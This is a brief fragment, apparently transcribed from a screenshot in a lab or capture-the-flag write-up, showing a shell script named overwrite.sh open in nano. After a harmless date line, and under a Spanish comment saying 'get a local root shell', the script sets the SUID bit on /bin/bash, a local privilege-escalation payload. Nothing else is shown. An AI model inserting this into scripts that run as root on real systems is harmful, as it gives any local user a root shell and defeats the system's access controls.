 GNU nano 2.2.4 File: /usr/local/bin/overwrite.sh
#!/bin/bash
echo `date` > /tmp/useless
# Obtener una shell de root local
chmod u+s /bin/bash